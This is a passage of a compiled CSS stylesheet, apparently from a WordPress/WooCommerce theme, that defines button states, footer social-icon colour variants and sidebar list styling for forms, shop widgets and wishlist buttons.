  .wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link,
  .widget.widget_price_filter .show > button.dropdown-toggle,
  .widget.widget_layered_nav .show > button.dropdown-toggle,
  .shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit,
  .shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit] {
    color: #fff;
    background-color: #045cff;
    border-color: #0056f6; }
    .footer-button-link a:not(:disabled):not(.disabled):active:focus,
    input:not(:disabled):not(.disabled):active:focus[type="submit"],
    .wp-block-file__button:not(:disabled):not(.disabled):active:focus,
    .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active:focus,
    .widget.widget_price_filter button:not(:disabled):not(.disabled):active:focus,
    .widget.widget_layered_nav button:not(:disabled):not(.disabled):active:focus,
    .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active:focus,
    .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active:focus[type="submit"],
    .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
    .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], .footer-button-link a:not(:disabled):not(.disabled).active:focus,
    input:not(:disabled):not(.disabled).active:focus[type="submit"],
    .wp-block-file__button:not(:disabled):not(.disabled).active:focus,
    .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active:focus,
    .widget.widget_price_filter button:not(:disabled):not(.disabled).active:focus,
    .widget.widget_layered_nav button:not(:disabled):not(.disabled).active:focus,
    .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active:focus,
    .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active:focus[type="submit"],
    .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    .footer-button-link .show > a.dropdown-toggle:focus,
    .show > input.dropdown-toggle:focus[type="submit"],
    .show > .dropdown-toggle.wp-block-file__button:focus,
    .wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link:focus,
    .widget.widget_price_filter .show > button.dropdown-toggle:focus,
    .widget.widget_layered_nav .show > button.dropdown-toggle:focus,
    .shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit:focus,
    .shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle:focus[type="submit"],
    .subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit],
    div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit],
    .contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit],
    div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit] {
      box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  .footer-button-link a:not(:hover),
  input:not(:hover)[type="submit"],
  .wp-block-file__button:not(:hover),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover),
  .widget.widget_price_filter button:not(:hover),
  .widget.widget_layered_nav button:not(:hover),
  .shop-sidebar .widget.widget_search .search-submit:not(:hover),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(:hover)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:hover)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:hover)[type=submit] {
    color: #fff;
    background-color: #377dff; }
  .footer-button-link a[href]:hover,
  input[href]:hover[type="submit"],
  .wp-block-file__button[href]:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:hover,
  .widget.widget_price_filter button[href]:hover,
  .widget.widget_layered_nav button[href]:hover,
  .shop-sidebar .widget.widget_search .search-submit[href]:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button[href]:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:hover[type=submit], .footer-button-link a[href]:focus,
  input[href]:focus[type="submit"],
  .wp-block-file__button[href]:focus,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:focus,
  .widget.widget_price_filter button[href]:focus,
  .widget.widget_layered_nav button[href]:focus,
  .shop-sidebar .widget.widget_search .search-submit[href]:focus,
  .shop-sidebar .widget.woocommerce.widget_product_search button[href]:focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:focus[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:focus[type=submit], .footer-button-link a[href]:active,
  input[href]:active[type="submit"],
  .wp-block-file__button[href]:active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:active,
  .widget.widget_price_filter button[href]:active,
  .widget.widget_layered_nav button[href]:active,
  .shop-sidebar .widget.widget_search .search-submit[href]:active,
  .shop-sidebar .widget.woocommerce.widget_product_search button[href]:active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:active[type=submit], .footer-button-link a[type]:hover,
  input[type]:hover[type="submit"],
  .wp-block-file__button[type]:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:hover,
  .widget.widget_price_filter button[type]:hover,
  .widget.widget_layered_nav button[type]:hover,
  .shop-sidebar .widget.widget_search .search-submit[type]:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button[type]:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:hover[type=submit], .footer-button-link a[type]:focus,
  input[type]:focus[type="submit"],
  .wp-block-file__button[type]:focus,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:focus,
  .widget.widget_price_filter button[type]:focus,
  .widget.widget_layered_nav button[type]:focus,
  .shop-sidebar .widget.widget_search .search-submit[type]:focus,
  .shop-sidebar .widget.woocommerce.widget_product_search button[type]:focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:focus[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:focus[type=submit], .footer-button-link a[type]:active,
  input[type]:active[type="submit"],
  .wp-block-file__button[type]:active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:active,
  .widget.widget_price_filter button[type]:active,
  .widget.widget_layered_nav button[type]:active,
  .shop-sidebar .widget.widget_search .search-submit[type]:active,
  .shop-sidebar .widget.woocommerce.widget_product_search button[type]:active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:active[type=submit] {
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
  .footer-button-link a:not(label.btn),
  input:not(label.btn)[type="submit"],
  .wp-block-file__button:not(label.btn),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(label.btn),
  .widget.widget_price_filter button:not(label.btn),
  .widget.widget_layered_nav button:not(label.btn),
  .shop-sidebar .widget.widget_search .search-submit:not(label.btn),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(label.btn)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(label.btn)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(label.btn)[type=submit], .footer-button-link a:not(label.btn):not([href]):not(:disabled):not(.disabled),
  input:not(label.btn):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .wp-block-file__button:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .widget.widget_price_filter button:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .widget.widget_layered_nav button:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.widget_search .search-submit:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(label.btn):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .footer-button-link a:not([href]),
  input:not([href])[type="submit"],
  .wp-block-file__button:not([href]),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not([href]),
  .widget.widget_price_filter button:not([href]),
  .widget.widget_layered_nav button:not([href]),
  .shop-sidebar .widget.widget_search .search-submit:not([href]),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not([href])[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href])[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not([href])[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href])[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not([href])[type=submit], .footer-button-link a:not([href]):not([href]):not(:disabled):not(.disabled),
  input:not([href]):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .wp-block-file__button:not([href]):not([href]):not(:disabled):not(.disabled),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not([href]):not([href]):not(:disabled):not(.disabled),
  .widget.widget_price_filter button:not([href]):not([href]):not(:disabled):not(.disabled),
  .widget.widget_layered_nav button:not([href]):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.widget_search .search-submit:not([href]):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not([href]):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit] {
    background-color: #377dff;
    border-color: #377dff; }
  .footer-button-link a:hover, input:hover[type="submit"],
  .wp-block-file__button:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
  .widget.widget_price_filter button:hover,
  .widget.widget_layered_nav button:hover,
  .shop-sidebar .widget.widget_search .search-submit:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit] {
    color: #fff !important;
    background-color: #377dff;
    border-color: #377dff; }

/* primary air */
.site-footer__default.style-v2 .social-icon-menu a {
  color: #377dff;
  background: rgba(55, 125, 255, 0.1);
  border-color: transparent; }
  .site-footer__default.style-v2 .social-icon-menu a[href]:hover, .site-footer__default.style-v2 .social-icon-menu a[href]:focus, .site-footer__default.style-v2 .social-icon-menu a[href]:active, .site-footer__default.style-v2 .social-icon-menu a[href].active, .site-footer__default.style-v2 .social-icon-menu a[type]:hover, .site-footer__default.style-v2 .social-icon-menu a[type]:focus, .site-footer__default.style-v2 .social-icon-menu a[type]:active, .site-footer__default.style-v2 .social-icon-menu a[type].active {
    color: #fff;
    background: #377dff;
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
  .site-footer__default.style-v2 .social-icon-menu a[href].disabled, .site-footer__default.style-v2 .social-icon-menu a[href]:disabled, .site-footer__default.style-v2 .social-icon-menu a[type].disabled, .site-footer__default.style-v2 .social-icon-menu a[type]:disabled {
    color: #377dff;
    background-color: rgba(55, 125, 255, 0.1);
    box-shadow: none; }
  .site-footer__default.style-v2 .social-icon-menu a[href]:not(:disabled):not(.disabled):active, .site-footer__default.style-v2 .social-icon-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer__default.style-v2 .social-icon-menu .show > a[href].dropdown-toggle, .site-footer__default.style-v2 .social-icon-menu a[type]:not(:disabled):not(.disabled):active, .site-footer__default.style-v2 .social-icon-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer__default.style-v2 .social-icon-menu .show > a[type].dropdown-toggle {
    color: #fff;
    background-color: #377dff; }
  .site-footer__default.style-v2 .social-icon-menu a:not(:hover) {
    color: #377dff;
    background: rgba(55, 125, 255, 0.1); }

/* secondary air */
.site-footer__dark .widget .social-icon-menu a,
.site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-add-button {
  color: #77838f;
  background: rgba(119, 131, 143, 0.1);
  border-color: transparent; }
  .site-footer__dark .widget .social-icon-menu a[href]:hover,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:hover,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:hover,
  [data-view=list] .yith-wcwl-add-button[href]:hover, .site-footer__dark .widget .social-icon-menu a[href]:focus,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:focus,
  [data-view=list] .yith-wcwl-add-button[href]:focus, .site-footer__dark .widget .social-icon-menu a[href]:active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:active,
  [data-view=list] .yith-wcwl-add-button[href]:active, .site-footer__dark .widget .social-icon-menu a[href].active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href].active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href].active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href].active,
  [data-view=list] .yith-wcwl-add-button[href].active, .site-footer__dark .widget .social-icon-menu a[type]:hover,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:hover,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:hover,
  [data-view=list] .yith-wcwl-add-button[type]:hover, .site-footer__dark .widget .social-icon-menu a[type]:focus,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:focus,
  [data-view=list] .yith-wcwl-add-button[type]:focus, .site-footer__dark .widget .social-icon-menu a[type]:active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:active,
  [data-view=list] .yith-wcwl-add-button[type]:active, .site-footer__dark .widget .social-icon-menu a[type].active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type].active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type].active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type].active,
  [data-view=list] .yith-wcwl-add-button[type].active {
    color: #fff;
    background: #77838f;
    box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }
  .site-footer__dark .widget .social-icon-menu a[href].disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href].disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href].disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href].disabled,
  [data-view=list] .yith-wcwl-add-button[href].disabled, .site-footer__dark .widget .social-icon-menu a[href]:disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:disabled,
  [data-view=list] .yith-wcwl-add-button[href]:disabled, .site-footer__dark .widget .social-icon-menu a[type].disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type].disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type].disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type].disabled,
  [data-view=list] .yith-wcwl-add-button[type].disabled, .site-footer__dark .widget .social-icon-menu a[type]:disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:disabled,
  [data-view=list] .yith-wcwl-add-button[type]:disabled {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1);
    box-shadow: none; }
  .site-footer__dark .widget .social-icon-menu a[href]:not(:disabled):not(.disabled):active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-add-button[href]:not(:disabled):not(.disabled):active, .site-footer__dark .widget .social-icon-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-add-button[href]:not(:disabled):not(.disabled).active,
  .site-footer__dark .widget .social-icon-menu .show > a[href].dropdown-toggle,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu .show > a[href].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistaddedbrowse[href].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistexistsbrowse[href].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-add-button[href].dropdown-toggle, .site-footer__dark .widget .social-icon-menu a[type]:not(:disabled):not(.disabled):active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-add-button[type]:not(:disabled):not(.disabled):active, .site-footer__dark .widget .social-icon-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-add-button[type]:not(:disabled):not(.disabled).active,
  .site-footer__dark .widget .social-icon-menu .show > a[type].dropdown-toggle,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu .show > a[type].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistaddedbrowse[type].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistexistsbrowse[type].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-add-button[type].dropdown-toggle {
    color: #fff;
    background-color: #77838f; }
  .site-footer__dark .widget .social-icon-menu a:not(:hover),
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a:not(:hover),
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:hover),
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:hover),
  [data-view=list] .yith-wcwl-add-button:not(:hover) {
    color: #77838f;
    background: rgba(119, 131, 143, 0.1); }

/* success air */
/* info air */
/* warning air */
/* danger air */
/* light air */
.site-footer.site-footer__primary .footer-social-menu a {
  color: #f8f9fa;
  background: rgba(248, 249, 250, 0.1);
  border-color: transparent; }
  .site-footer.site-footer__primary .footer-social-menu a[href]:hover, .site-footer.site-footer__primary .footer-social-menu a[href]:focus, .site-footer.site-footer__primary .footer-social-menu a[href]:active, .site-footer.site-footer__primary .footer-social-menu a[href].active, .site-footer.site-footer__primary .footer-social-menu a[type]:hover, .site-footer.site-footer__primary .footer-social-menu a[type]:focus, .site-footer.site-footer__primary .footer-social-menu a[type]:active, .site-footer.site-footer__primary .footer-social-menu a[type].active {
    color: #1e2022;
    background: #f8f9fa;
    box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }
  .site-footer.site-footer__primary .footer-social-menu a[href].disabled, .site-footer.site-footer__primary .footer-social-menu a[href]:disabled, .site-footer.site-footer__primary .footer-social-menu a[type].disabled, .site-footer.site-footer__primary .footer-social-menu a[type]:disabled {
    color: #f8f9fa;
    background-color: rgba(248, 249, 250, 0.1);
    box-shadow: none; }
  .site-footer.site-footer__primary .footer-social-menu a[href]:not(:disabled):not(.disabled):active, .site-footer.site-footer__primary .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer.site-footer__primary .footer-social-menu .show > a[href].dropdown-toggle, .site-footer.site-footer__primary .footer-social-menu a[type]:not(:disabled):not(.disabled):active, .site-footer.site-footer__primary .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer.site-footer__primary .footer-social-menu .show > a[type].dropdown-toggle {
    color: #1e2022;
    background-color: #f8f9fa; }
  .site-footer.site-footer__primary .footer-social-menu a:not(:hover) {
    color: #f8f9fa;
    background: rgba(248, 249, 250, 0.1); }

/* dark air */
.site-footer.footer-default-v7 .footer-social-menu a {
  color: #1e2022;
  background: rgba(30, 32, 34, 0.1);
  border-color: transparent; }
  .site-footer.footer-default-v7 .footer-social-menu a[href]:hover, .site-footer.footer-default-v7 .footer-social-menu a[href]:focus, .site-footer.footer-default-v7 .footer-social-menu a[href]:active, .site-footer.footer-default-v7 .footer-social-menu a[href].active, .site-footer.footer-default-v7 .footer-social-menu a[type]:hover, .site-footer.footer-default-v7 .footer-social-menu a[type]:focus, .site-footer.footer-default-v7 .footer-social-menu a[type]:active, .site-footer.footer-default-v7 .footer-social-menu a[type].active {
    color: #fff;
    background: #1e2022;
    box-shadow: 0 4px 11px rgba(30, 32, 34, 0.35); }
  .site-footer.footer-default-v7 .footer-social-menu a[href].disabled, .site-footer.footer-default-v7 .footer-social-menu a[href]:disabled, .site-footer.footer-default-v7 .footer-social-menu a[type].disabled, .site-footer.footer-default-v7 .footer-social-menu a[type]:disabled {
    color: #1e2022;
    background-color: rgba(30, 32, 34, 0.1);
    box-shadow: none; }
  .site-footer.footer-default-v7 .footer-social-menu a[href]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v7 .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v7 .footer-social-menu .show > a[href].dropdown-toggle, .site-footer.footer-default-v7 .footer-social-menu a[type]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v7 .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v7 .footer-social-menu .show > a[type].dropdown-toggle {
    color: #fff;
    background-color: #1e2022; }
  .site-footer.footer-default-v7 .footer-social-menu a:not(:hover) {
    color: #1e2022;
    background: rgba(30, 32, 34, 0.1); }

/* white air */
/* indigo air */
.site-footer.footer-default-v9 .footer-social-menu a {
  color: #2d1582;
  background: rgba(45, 21, 130, 0.1);
  border-color: transparent; }
  .site-footer.footer-default-v9 .footer-social-menu a[href]:hover, .site-footer.footer-default-v9 .footer-social-menu a[href]:focus, .site-footer.footer-default-v9 .footer-social-menu a[href]:active, .site-footer.footer-default-v9 .footer-social-menu a[href].active, .site-footer.footer-default-v9 .footer-social-menu a[type]:hover, .site-footer.footer-default-v9 .footer-social-menu a[type]:focus, .site-footer.footer-default-v9 .footer-social-menu a[type]:active, .site-footer.footer-default-v9 .footer-social-menu a[type].active {
    color: #fff;
    background: #2d1582;
    box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }
  .site-footer.footer-default-v9 .footer-social-menu a[href].disabled, .site-footer.footer-default-v9 .footer-social-menu a[href]:disabled, .site-footer.footer-default-v9 .footer-social-menu a[type].disabled, .site-footer.footer-default-v9 .footer-social-menu a[type]:disabled {
    color: #2d1582;
    background-color: rgba(45, 21, 130, 0.1);
    box-shadow: none; }
  .site-footer.footer-default-v9 .footer-social-menu a[href]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v9 .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v9 .footer-social-menu .show > a[href].dropdown-toggle, .site-footer.footer-default-v9 .footer-social-menu a[type]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v9 .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v9 .footer-social-menu .show > a[type].dropdown-toggle {
    color: #fff;
    background-color: #2d1582; }
  .site-footer.footer-default-v9 .footer-social-menu a:not(:hover) {
    color: #2d1582;
    background: rgba(45, 21, 130, 0.1); }

/* facebook air */
/* google air */
/* twitter air */
/* instagram air */
/* github air */
/* gray air */
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
.blog-sidebar .widget_meta ul,
.page-template-template-terms-conditions .list-group ul,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
.hp-listing-dashboard .hp-menu--user-account ul {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
